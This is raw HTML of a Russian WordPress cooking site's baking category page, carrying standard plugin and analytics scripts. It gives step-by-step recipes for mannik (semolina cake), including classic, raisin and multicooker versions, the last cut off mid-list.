1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://edaizduhovki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://edaizduhovki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css'  href='https://edaizduhovki.ru/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='rcg-forest-style-css'  href='https://edaizduhovki.ru/wp-content/themes/rcg-forest/style.css?ver=2.1.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='rcg-forest-ie-css'  href='https://edaizduhovki.ru/wp-content/themes/rcg-forest/inc/ie.css?ver=2.1.4' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://edaizduhovki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://edaizduhovki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://edaizduhovki.ru/wp-content/plugins/fotorama/fotorama.js?ver=5.9.4' id='fotorama.js-js'></script>
<script type='text/javascript' src='https://edaizduhovki.ru/wp-content/plugins/fotorama/fotorama-wp.js?ver=5.9.4' id='fotorama-wp.js-js'></script>
<script type='text/javascript' src='https://edaizduhovki.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<link rel="https://api.w.org/" href="https://edaizduhovki.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://edaizduhovki.ru/wp-json/wp/v2/categories/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edaizduhovki.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://edaizduhovki.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.4" />
<link rel="stylesheet" href="https://edaizduhovki.ru/wp-content/plugins/category-page-icons/css/menu.css" type="text/css" media="all" />      <link rel="stylesheet" href="https://edaizduhovki.ru/wp-content/plugins/category-page-icons/css/client.css" type="text/css" media="all" />
<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8989776424677146"
     crossorigin="anonymous"></script>
<meta name="google-site-verification" content="OKKkhNY7-81q-ZyFFn83Pthu-OSNzqGUb_JnzgnHSLI" />
<meta name="cc7d77616391b9047f614049dbfe0be1" content="5f2216bc0dd95eba12de2b9dcde6fbd0">
<meta name="rp5c268ddd379a43918f83889aeb4ae90d" content="eb68df9ba02e860da043852020209b70" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<meta name="219a74947e4978f384bf6563e578c721" content="">
<meta name="telderi" content="26d891ab72bb3f1574a641d02a1cfbc0" /><script type="text/javascript">
           var ajaxurl = "https://edaizduhovki.ru/wp-admin/admin-ajax.php";
         </script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>	<style type="text/css">
					.site-top1 {
				position: absolute !important;
				clip: rect(1px 1px 1px 1px);
				clip: rect(1px, 1px, 1px, 1px);
			}
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f7eaf1; }
</style>
	<!-- Нет версии AMPHTML для этого URL. --><script>var ajaxUrlFlatPM = "https://edaizduhovki.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	</head>
	<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter32717405 = new Ya.Metrika({ id:32717405, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/32717405" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	
	<body data-rsssl=1 class="archive category category-vypechka category-8 custom-background">
		<div id="global" class="hfeed base">
			<div id="top1" class="site-top1">
				<div class="site-top-center">
					<header id="titlehead" class="site-header" role="banner">
						
					</header>
				<form role="search" method="get" id="searchform" class="searchform" action="https://edaizduhovki.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form>			</div>
		</div>
		<div id="top2" class="site-top2">
			<header id="masthead" class="site-header">
									<div class="header-image">
						<a href="https://edaizduhovki.ru/"><img src="https://edaizduhovki.ru/wp-content/uploads/2017/08/Заголовок_2.jpg" class="header-image" width="1040" height="150" alt="Вкусные блюда на праздничный стол из духовки" /></a>
					</div>
								<nav id="site-navigation" class="main-navigation" role="navigation">
					
					<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
					<div class="menu-top_menu-container"><ul id="menu-top_menu" class="nav-menu"><li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1430"><a href="https://edaizduhovki.ru/">Главная</a></li>
<li id="menu-item-3805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://edaizduhovki.ru/o-sajte">О сайте</a></li>
<li id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://edaizduhovki.ru/populyarnye-zapisi">Популярные записи</a></li>
<li id="menu-item-3841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3841"><a href="https://edaizduhovki.ru/tablica-mer">Таблица мер</a></li>
<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855"><a href="https://edaizduhovki.ru/svezhie-zapisi">Свежие записи</a></li>
</ul></div>				</nav>
			</header>
		</div>
		<div id="page" class="site">
			<div id="main" class="wrapper">
<div id="primary" class="site-content">
	<div id="content" role="main">
					<header class="archive-header">
				<h1 class="archive-title">
					 Выпечка				</h1>
				<div class="archive-meta"><p>Духовая печь это поистине прекрасное изобретение, позволяющее приготовить не только мясные, рыбные или овощные блюда, но и всевозможные виды выпечки от десертов до пирогов с разнообразной начинкой. И не будем забывать про пиццу!!!<br />
Загляните в наш раздел рецептов выпечки, и вы найдете для себя подходящий вариант. Даже самый простой пирог, приготовленный своими руками, близкие Вам люди, оценят гораздо больше фабричной выпечки.</p>
</div>			</header>
			<article id="post-8296" class="post-8296 post type-post status-publish format-standard has-post-thumbnail hentry category-vypechka">
	<header class="entry-header">
						<a href="https://edaizduhovki.ru/vypechka/kak-ispec-mannik.html" title="Permalink to Манники" rel="bookmark" class="post-thumbnail"><img width="200" height="105" src="https://edaizduhovki.ru/wp-content/uploads/2022/07/photo-200x105.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://edaizduhovki.ru/wp-content/uploads/2022/07/photo-200x105.jpg 200w, https://edaizduhovki.ru/wp-content/uploads/2022/07/photo-300x158.jpg 300w, https://edaizduhovki.ru/wp-content/uploads/2022/07/photo-1024x538.jpg 1024w, https://edaizduhovki.ru/wp-content/uploads/2022/07/photo.jpg 1200w" sizes="(max-width: 200px) 100vw, 200px" /></a>
						<div class="entry-title">
				<a href="https://edaizduhovki.ru/vypechka/kak-ispec-mannik.html" title="Permalink to Манники" rel="bookmark">Манники</a>
			</div>
			</header>
			<div class="entry-content">
			<div class="flat_pm_start"></div>
<h2>История появления и особенности манника</h2>
<p>Историки считают, что появление первого манника относится к 12-13 векам, к тем временам, когда манная крупа стала доступна практически каждой семье. Из нее готовили супы, каши, а уже позже стали делать выпечку. Довольно интересно, что рецепт манника не затерялся в веках. Хозяйки его любят за простоту приготовления, а также за то, что пирог никогда не подгорит.</p>
<p>Есть и другая версия появления рецепта. Считается, что его завез из арабских стран некий путешественник. На Востоке в то время готовили похожий пирог под названием «Басбуса», который появился задолго до появления манной крупы в Древней Руси.</p>
<h3>Принципы приготовления манного пирога</h3>
<p>Как становится ясно из названия пирога, его основой является манная крупа – измельченная пшеница. Подобная выпечка намного полезнее и вкуснее, чем ее собратья из обычной муки. Для пышности десерта используют кефир. Пирог быстро поднимается и остается пышным. Дополнительно в блюдо можно добавить соду. Гасить ее уксусом не нужно, поскольку обычный кефир содержит достаточное количество кислоты (молочной).</p>
<p>Перед приготовлением манку нужно залить кисломолочным продуктом примерно на час. После того как измельченные зернышки набухнут, смесь получается нежной, мягкой, воздушной. Выпечка из нее по вкусовым качествам практически не отличается от блюд из муки. Время замачивания можно увеличивать. Многие хозяйки оставляют манку набухать на всю ночь на холоде – на вкус это никак не влияет.</p>
<p>В качестве заменителя простейшего кефира можно использовать любой кисломолочный продукт. Это может быть обычный йогурт, биолакт с фруктовыми добавками, деревенская простокваша. Для улучшения вкуса можно добавить какао, шоколад, любые ягоды или фрукты. Часто в рецептах манника используют ваниль и корицу.</p>
<p>Основным плюсом подобного десерта является простота приготовления. Не нужно иметь образование повара, чтобы порадовать своих близких такой вкуснятинкой. Да и времени на готовку уходит совсем мало. Данные указанные в рецептах ориентировочные. Полное время приготовления может зависеть от многих факторов, поэтому готовность десерта нужно проверять. Для этого используют спичку или деревянную зубочистку. Ее втыкают в пирог, если поверхность сухая, значит блюдо полностью готово.</p>
<p>Чтобы разнообразить классический рецепт приготовления манника, многие хозяйки добавляют в манник всевозможные добавки: изюм, цукаты, яблоки и даже шоколад. Растопленный шоколад можно залить сверху на пирог или даже добавить измельченные кусочки шоколада в тесто во время приготовления. Чтобы, при приготовлении шоколад оставлял все свои вкусовые и полезные свойства, используйте только качественный <a href="https://сладкий-мир-кашира.рф" target="_blank" rel="noopener" class="broken_link">шоколад по оптовым ценам</a> от известных производителей.</p>
<h3>Польза манника на кефире</h3>
<p>Вкусный манник на кефире считается калорийным блюдом, поэтому дневная порция для следящих за своей фигурой, не должна превышать 150 грамм. Для снижения калорийности блюда рекомендуется использовать обезжиренный кефир, а сахар заменить ягодами или фруктами. Такой десерт вкусен и полезен. Кисломолочные продукты оказывают положительное влияние на пищеварение, фрукты содержат клетчатку. Однако употреблять такой пирог не рекомендуется людям, страдающим сахарным диабетом, заболеваниями желудка, печени и почек, а также тем, кому показана безбелковая диета.</p>
<p>Ниже приведены несколько рецептов манного десерта. Ознакомившись с ними можно выбрать наиболее подходящий, который понравится всей семье.</p>
<h2>Рецепт Манник классический</h2>
<p><img src="/wp-content/uploads/9/0/2/9024e9cfdc5aa211fd4fe6ed928b6a8b.jpg" alt="" /></p>
<p>Подготовим основные продукты для манника, чтобы все было под рукой. Так же понадобится глубокая миска, венчик, ложка.</p>
<p><img src="/wp-content/uploads/9/6/2/9625d299f8db4e69a5266b837a2c9d52.jpg" alt="" /></p>
<p>В глубокую миску разбить два яйца, всыпать 1 стакан <a href="/zalivnaa-vatruska-s-tvorogom-v-duhovke.html" class="broken_link">сахарного песка и</a> половину чайной ложки соли.</p>
<p><img src="/wp-content/uploads/7/a/a/7aae6ad620762b0962a24ae16ba0c50c.jpg" alt="" /></p>
<p>Соду погасить лимонным соком.</p>
<p><img src="/wp-content/uploads/0/7/d/07d1afcf4a4f8ee94e109a7da3857ad3.jpg" alt="" /></p>
<p>Добавить погашенную соду в миску с яйцом, сахаром и солью.</p>
<p><img src="/wp-content/uploads/0/6/0/060eac738981c0996437f135c0ee92ff.jpg" alt="" /></p>
<p>Все тщательно перемешать, взбить венчиком. Масса будет пузыриться и увеличится в объеме.</p>
<p><img src="/wp-content/uploads/c/7/2/c725d936ce304e3549f5dfdee9ac6a81.jpg" alt="" /></p>
<p>Далее необходимо добавить сметану, у меня на первом фото большая банка 400гр., я положила примерно половину банки. Сразу оговорюсь, что чем жирнее будет сметана тем более рассыпчатым будет наш манник. В идеале деревенские сливки, если они есть).</p>
<p><img src="/wp-content/uploads/9/5/d/95dc65a93542d6525747d7bbc75f8cf1.jpg" alt="" /></p>
<p>Так же все тщательно перемешать до однородной консистенции.</p>
<p><img src="/wp-content/uploads/2/e/4/2e4b5d8b405fdd416bac971be13bcc2c.jpg" alt="" /></p>
<p>Всыпать в жидкую массу манную крупу.</p>
<p><img src="/wp-content/uploads/d/8/c/d8c8dc1be2955c5d0ed94d8569d6bef3.jpg" alt="" /></p>
<p>И снова все хорошо перемешать.</p>
<p><img src="/wp-content/uploads/4/b/8/4b8fbddd159a062173c5f6a82242e504.jpg" alt="" /></p>
<p>Закрыть миску крышкой или пищевой пленкой и дать спокойно постоять 1,5 а лучше 2 часа!!! Это немаловажный момент, о котором многие в спешке забывают. Манке необходимо разбухнуть, напитаться сметаной и всем остальным. Не трогайте, не открывайте и не мешайте тесто эти два часа, чтобы пузырьки воздуха в нем сохранились.</p>
<p><img src="/wp-content/uploads/3/2/3/323ac6ca9204b37bb448794ac294933b.jpg" alt="" /></p>
<p>По истечении 2 часов, подготовим форму для выпечки. Кто-то привык делать французскую рубашку (смазать сливочным маслом форму и припорошить мукой), а можно просто смазать растительным маслом без запаха, как это делаю обычно я. Все прекрасно печется и не подгорает.</p>
<p><img src="/wp-content/uploads/c/4/2/c42cfef4712ff31ebdcbb00ad6dda0c4.jpg" alt="" /></p>
<p>Специально сфотографировала этот момент! При увеличении фото видно как набухла манка. Тесто получилось рыхлое густое&#8230;</p>
<p><img src="/wp-content/uploads/4/d/0/4d06c1bb9804fbf7ee188fa06c5c8163.jpg" alt="" /></p>
<p>Далее перекладываем тесто для манника в подготовленную форму.</p>
<p><img src="/wp-content/uploads/8/c/c/8cc4150238e0de98ffb5886c721b14fc.jpg" alt="" /></p>
<p>Разровняйте его в форме при необходимости. Выпекать следует в хорошо прогретом духовом шкафу, при средней температуре около 180-190 гр. примерно 25-30 минут. Первые 15-20 минут дверцу шкафа не открывать! Ориентируйтесь по температуре и времени на свою духовку.</p>
<p><img src="/wp-content/uploads/a/e/8/ae89ffaee70aff0cfae37a8da18ba38b.jpg" alt="" /></p>
<p>Проверяем пропекся ли наш манник лучиной, она должна быть сухая. Дать остыть маннику в форме или на решетке.</p>
<p><img src="/wp-content/uploads/f/2/1/f21b3f2c131b368500a1655fa7faec9d.jpg" alt="" /></p>
<p>Вынимаем манник из формы и переворачиваем. Вот какой он получился румяный.</p>
<p><img src="/wp-content/uploads/b/d/b/bdb62d8f5b7417865e3461ac0e4f91eb.jpg" alt="" /></p>
<p>Когда манник остыл, кладем его на блюдо и украшаем по желанию, кто чем любит. Мы любим посыпать сахарной пудрой, как будто снегом припорошило. Можно полить вареньем или сиропом, так же очень вкусно со сметаной или сгущенным молоком.</p>
<p><img src="/wp-content/uploads/f/e/6/fe617dcef747fdc3505654cffc78cfc9.jpg" alt="" /></p>
<p>Вот такой получился красивый в разрезе рассыпчатый манник.</p>
<p><img src="/wp-content/uploads/1/1/b/11b666369a7c807a136e6b1365e43097.jpg" alt="" /></p>
<p>Надеюсь мой рецепт понравился и пришелся по вкусу. Всем приятного чаепития!</p>
<h2>Манный пирог с изюмом</h2>
<p>Классический манник можно разнообразить различными добавками, это может быть клубника, бананы и т. д. Этот рецепт мы дополним изюмом, получиться что-то вроде пасхального кулича. При желании добавляйте цукаты либо смесь сушёных фруктов. Отправляемся на кухню.</p>
<p><img src="/wp-content/uploads/4/8/f/48f5fcf33e62a42a6e5fe45c3c2a3eb7.jpg" alt="" /></p>
<p>Ингредиенты:</p>
<ul>
<li>Сахар – 200 г</li>
<li>Кефир – 200 мл</li>
<li>Манка – 200 г</li>
<li>Мука – 200 г</li>
<li>Изюм</li>
<li>Яйца – 2-3 шт.</li>
<li>Разрыхлитель – 1 ч. л.</li>
<li>Ванилин</li>
<li>Сливочное масло – 110 г</li>
</ul>
<p>Способ приготовления:</p>
<p><img src="/wp-content/uploads/8/c/1/8c1530cfffd5833d319e1f172801eee1.jpg" alt="" /></p>
<p>1. В отдельную миску всыпаем манку и заливаем её кефиром. Вымешиваем, пока не станет всё однородным. Миску накрываем полотенцем либо пищевой плёнкой. В таком виде смесь должна простоять примерно пол часа.</p>
<p><img src="/wp-content/uploads/1/5/d/15dcb667aa3b7e063c0592448f628675.jpg" alt="" /></p>
<p>2. Яйца вбиваем в другую посуду и к ним всыпаем весь сахар. С помощью миксера необходимо тщательно взбить яично-сахарную смесь. В процессе взбивания добавьте 1 пакетик ванилина (примерно 2 г).</p>
<p><img src="/wp-content/uploads/e/6/7/e678ebad07b2bd45013593023098b570.jpg" alt="" /></p>
<p>3. Когда наша манка распухнет то смешиваем её с яичной смесью. Перемешивать так же лучше миксером, чтобы в тексте не остались комочки.</p>
<p><img src="/wp-content/uploads/e/a/0/ea0342c0cfc231f643d2c74c9e19e0df.jpg" alt="" /></p>
<p>4. Растапливаем сливочное масло и даём ему немного остыть. Далее отправляем его к почти готовому тесту и вымешиваем.</p>
<p><img src="/wp-content/uploads/0/f/7/0f718524f798ce8416feb900c4a27d29.jpg" alt="" /></p>
<p>5. Муку необходимо смешать с разрыхлителем и просеять к общей массе. После чего вымешать тесто, пока оно не станет однородным.</p>
<p><img src="/wp-content/uploads/7/d/5/7d53b650162a55c29a407e947222774e.jpg" alt="" /></p>
<p>6. Теперь настало время добавить изюм, высыпаем его прямо в готовое тесто и перемешиваем.</p>
<p><img src="/wp-content/uploads/2/8/b/28bc88a8e913b7ee7108d373bec3aceb.jpg" alt="" /></p>
<p>7. Духовой шкаф заранее должен быть прогрет до 200 градусов. Затем борта и дно формы хорошо смазываем маслом и выливаем туда тесто. Запекать пирог будем примерно 40 минут. Как время выйдет остудите манник и можете кушать.</p>
<h2>Манник на кефире с цукатами рецепт классический пошаговый в мультиварке</h2>
<p><img src="/wp-content/uploads/7/4/6/74666fd8bb60dd874baaf93f4f057c22.jpg" alt="" /></p>
<p>В этом рецепте можно использовать абсолютно любые цукаты: киви, апельсин, ягоды, абрикосы. По желанию вы можете заменить цукаты сухофруктами, например, изюмом или курагой. Если вы решили использовать сухие фрукты, то их предварительно необходимо вымочить, после при необходимости порезать на небольшие куски.</p>
<p>Ингредиенты:</p>
<ul>
<li> манка – 320 грамм;</li>
<li> кефир средней жирности – пол литра;</li>
<li> 320 грамм пшеничной муки;</li>
<li> сливочное масло – пол пачки;</li>
<li> три куриных яйца;</li>
<li> сахар – 400 грамм;</li>
<li> три горсти цукатов.</li>
</ul>
<p>Чтобы придать маннику особый аромат возьмите еще одну маленькую пачку ванилина. А чтобы манник получился рассыпчатым и пышным не забудьте приготовить десять грамм соды или разрыхлителя для теста.</p>
<p>Способ приготовления:</p>
<ol>
<li> Влейте в большую емкость кефир, добавьте соду, перемешайте.</li>
<li> Замочите манную крупу в кефире, оставьте ее на несколько минут для набухания.</li>
<li> В другую чистую глубокую чашу разбейте яйца, всыпьте сахарный песок, ванилин и взбейте миксером до устойчивой пышной пены.</li>
<li> В небольшую тарелку положите немного сливочного масла и растопите его в микроволновке.</li>
<li> Топленое сливочное масло охладите, введите в набухшую в кефире манную крупу, добавьте взбитые яйца, хорошо размешайте ложкой.</li>
<li> Небольшими порциями всыпьте в подготовленную массу муку, но только перед этим обязательно ее просейте через сито, чтобы мука обогатилась кислородом, тщательно перемешайте до нежной густоватой массы.</li>
<li> Добавьте в получившееся средней густоты тесто цукаты. Если цукаты сильно крупные, то перед добавлением разрежьте их на несколько маленьких кусочков, а если мелкие, то закладывайте целиком. Снова хорошенько перемешайте.</li>
<li> В мультиварке установите режим «выпечка», разогрейте ее до температуры 170 градусов.</li>
<li> Емкость мультиварки смажьте маслом, присыпьте манкой и выложите тесто, разровняйте поверхность пластиковой лопаткой.</li>
<li> Установите на мультиварке время 70 минут, закройте крышку и выпекайте до звукового сигнала.</li>
<li> После звукового сигнала аккуратно откройте крышку мультиварки, выньте манник из емкости, положите его на металлическую решетку, чтобы остыл.</li>
